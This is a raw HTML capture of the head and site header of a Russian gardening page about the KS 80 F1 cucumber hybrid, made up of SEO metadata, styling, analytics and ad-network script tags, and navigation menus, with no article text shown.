

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sort-ogurets.ru/srednespelyj/ogurets-ks-80
body_size: 24225
content:
<!DOCTYPE html>
<html lang="ru">
<head>

	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Огурец КС 80 F1: описание сорта, посадка, уход, фото, отзывы</title>
	<meta name="description" content="Полюбились огурцы КС 80 f1, как и сорт Бабушкин внучок, овощеводами за относительно раннее созревание плодов, высокую урожайность и универсальное выращивание. Сорт обладает крепким иммунитетом, мощной корневой системой и высокой завязываемостью плодов." />
	<link rel="canonical" href="https://sort-ogurets.ru/srednespelyj/ogurets-ks-80" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="sort" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="4 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sort-ogurets.ru/srednespelyj/ogurets-ks-80","url":"https://sort-ogurets.ru/srednespelyj/ogurets-ks-80","name":"Огурец КС 80 F1: описание сорта, посадка, уход, фото, отзывы","isPartOf":{"@id":"https://sort-ogurets.ru/#website"},"primaryImageOfPage":{"@id":"https://sort-ogurets.ru/srednespelyj/ogurets-ks-80#primaryimage"},"image":{"@id":"https://sort-ogurets.ru/srednespelyj/ogurets-ks-80#primaryimage"},"thumbnailUrl":"https://sort-ogurets.ru/wp-content/uploads/2020/12/XnF.jpg","datePublished":"2020-12-07T18:42:35+00:00","dateModified":"2024-02-28T12:21:31+00:00","author":{"@id":"https://sort-ogurets.ru/#/schema/person/7cf8ae94d4ceddfcdb53e70e2d649b12"},"description":"Полюбились огурцы КС 80 f1, как и сорт Бабушкин внучок, овощеводами за относительно раннее созревание плодов, высокую урожайность и универсальное выращивание. Сорт обладает крепким иммунитетом, мощной корневой системой и высокой завязываемостью плодов.","breadcrumb":{"@id":"https://sort-ogurets.ru/srednespelyj/ogurets-ks-80#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sort-ogurets.ru/srednespelyj/ogurets-ks-80"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sort-ogurets.ru/srednespelyj/ogurets-ks-80#primaryimage","url":"https://sort-ogurets.ru/wp-content/uploads/2020/12/XnF.jpg","contentUrl":"https://sort-ogurets.ru/wp-content/uploads/2020/12/XnF.jpg","width":787,"height":526,"caption":"Огурец КС 80"},{"@type":"BreadcrumbList","@id":"https://sort-ogurets.ru/srednespelyj/ogurets-ks-80#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sort-ogurets.ru/"},{"@type":"ListItem","position":2,"name":"Огурец КС 80 f1 – гибридный сорт корнишонного типа с мощными партенокарпическими кустиками"}]},{"@type":"WebSite","@id":"https://sort-ogurets.ru/#website","url":"https://sort-ogurets.ru/","name":"sort-ogurets.ru","description":"Все сорта огурцов.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sort-ogurets.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sort-ogurets.ru/#/schema/person/7cf8ae94d4ceddfcdb53e70e2d649b12","name":"sort","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sort-ogurets.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=96&d=blank&r=g","caption":"sort"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sort-ogurets.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sort-ogurets.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css'  href='https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.58.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://sort-ogurets.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        width: 68em;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    }
    
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .quads_click_impression { display: none;}
    
    .quads-sticky {
        width: 100% !important;
        background-color: hsla(0,0%,100%,.7);
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }.quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.0.11' id='jquery-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/js/scripts.js?ver=6.0.11' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/inc/likely/likely.js' id='likely-js-js'></script>
<link rel="https://api.w.org/" href="https://sort-ogurets.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://sort-ogurets.ru/wp-json/wp/v2/posts/5023" /><link rel="alternate" type="application/json+oembed" href="https://sort-ogurets.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsort-ogurets.ru%2Fsrednespelyj%2Fogurets-ks-80" />
<link rel="alternate" type="text/xml+oembed" href="https://sort-ogurets.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsort-ogurets.ru%2Fsrednespelyj%2Fogurets-ks-80&#038;format=xml" />
<script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="sort-ogurets.ru Feed" href="https://sort-ogurets.ru/feed" /><link rel="icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-270x270.png" />
<script>var ajaxUrlFlatPM = "https://sort-ogurets.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #228431;}.title, .single #toc_container .toc_title{color: #228431;border-left: 4px solid #228431;}.description{border-top: 4px solid #228431;}.description__title, .single .wp-caption-text, .more, a:hover{color: #228431;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #228431;}.more span{border-bottom: 1px dashed #228431;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #228431;border: 1px solid #228431;}#up{border-bottom-color: #228431;}#up:before, .commentlist .comment .reply a{border: 1px solid #228431;}.respond-form .respond-form__button{background-color: #228431;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #228431;}
		.m-nav{background: #228431;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #db00ef url(https://sort-ogurets.ru/wp-content/themes/sort-ogurets/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #db00ef;}#up:hover{border-bottom-color: #db00ef;}#up:hover:before{border: 1px solid #db00ef;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #db00ef;}.respond-form .respond-form__button:hover{background-color: #db00ef;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #db00ef;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #110000;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #110000 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #228431;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #db00ef;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: ; border-bottom: 1px solid ;}</style>

	


</head>
<script async src="https://pjkyxrd15e.ru/1000668/a3ccd8041299c1c997c450b40676bcf244b88539.js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62839840, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62839840" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- ЛАКИ -->
<script async src="https://umyeon.com/cnh71l912lvi0mpy03h8q768qvu876kypkh9.php"></script>
<!-- АД ПроФекс -->
<script src="https://gsimvqfghc.com/script.js"></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script>
window.setTimeout(function() {
window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2156190-2',
type: 'fullscreen',
platform: 'touch',
blockId: 'R-A-2156190-2'})
})
}, 30000);</script>
<script>
window.setTimeout(function() {
window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2156190-5',
type: 'fullscreen',
platform: 'touch',
blockId: 'R-A-2156190-5'})
})
}, 120000);</script>


<body>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://sort-ogurets.ru">
						<img   alt="sort-ogurets.ru" data-src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="logo lazyload" src="[data-uri]"><noscript><img src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="logo" alt="sort-ogurets.ru"></noscript>
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://sort-ogurets.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://sort-ogurets.ru/ultrarannij">Ультраранний</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-206"><a href="https://sort-ogurets.ru/srednespelyj">Среднеспелые</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://sort-ogurets.ru/pozdnie">Поздние</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://sort-ogurets.ru/ultrarannij">Ультраранний</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-206"><a href="https://sort-ogurets.ru/srednespelyj">Среднеспелые</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://sort-ogurets.ru/pozdnie">Поздние</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
